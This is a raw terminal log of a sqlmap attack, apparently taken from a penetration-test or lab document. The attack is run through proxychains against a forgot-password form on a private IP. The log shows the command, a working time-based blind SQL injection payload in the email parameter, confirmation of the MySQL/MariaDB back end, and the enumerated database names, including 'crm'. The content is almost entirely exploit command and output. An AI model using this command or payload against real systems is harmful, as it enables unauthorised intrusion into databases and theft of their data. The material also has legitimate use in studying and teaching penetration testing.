 proxychains -q sqlmap -u "https://192.168.0.1/forgot-password.php" --forms --dbs
{1.8.6.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal la
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:59:32 /2024-06-19/
[05:59:32] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=uhkal5dp9fg...ep424qmlv1'). Do you want to use those [Y/n] Y
[05:59:37] [INFO] searching for forms
[1/1] Form:
POST https://192.168.0.1/forgot-password.php
POST data: email=&submit=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: email=&submit=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] Y
[05:59:49] [INFO] resuming back-end DBMS 'mysql'
[05:59:49] [INFO] using '/root/.local/share/sqlmap/output/results-06192024_0559am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: email=XBOV' AND (SELECT 1690 FROM (SELECT(SLEEP(5)))dJRF) AND 'BMNS'='BMNS&submit=KMUi
---
do you want to exploit this SQL injection? [Y/n] Y
[05:59:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[05:59:52] [INFO] fetching database names
[05:59:52] [INFO] fetching number of databases
[05:59:52] [INFO] resumed: 2
[05:59:52] [INFO] resumed: information_schema
[05:59:52] [INFO] resumed: crm
available databases [2]:
[*] crm
[*] information_schema